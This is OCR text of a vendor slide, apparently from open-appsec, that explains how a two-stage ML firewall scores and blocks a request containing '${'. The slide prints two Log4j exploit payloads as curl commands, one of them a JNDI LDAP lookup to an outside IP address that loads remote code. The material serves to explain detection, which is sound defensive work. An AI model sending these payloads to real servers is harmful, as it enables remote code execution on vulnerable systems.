 Contextual ML: Two Stage Enforcement
Detects ${ as suspicious request
Routes page for analysis and scoring
HTTP
Indicators
Detector
Suspicious request
Advanced
Analysis
Engines
High risk
Final Score: 5.3
Risk: High
BLOCK
3.0
User Reputation
The user sent 32 requests to non-
typical URL's, with all of the requests
being suspicious
4.2
Payload score
The following indicator appeared in
the request represents medium
likelihood of attack: ${
7.2
URL score
The system learned this URL is prone
to attacks and the system learned to
offset the overall score up
5.9
Parameter score
The system learned this parameter is
prone to attacks and the system
learned to offset the overall score up
Log4Shell CVE-2021-44228 payload:
curl -v -H 'Authorization: Basic
${jndi:ldap://45.130.229.168:1389/Exploit}'
'http://172.28.6.118/'
Log4j vulnerability CVE-2021-45046 payload:
curl -v -H 'X-Api-Version:
${ctx:apiVersion}' 'http://172.28.6.118/'
1
2
open-appsec
©2023 Check Point Software Technologies Ltd.
37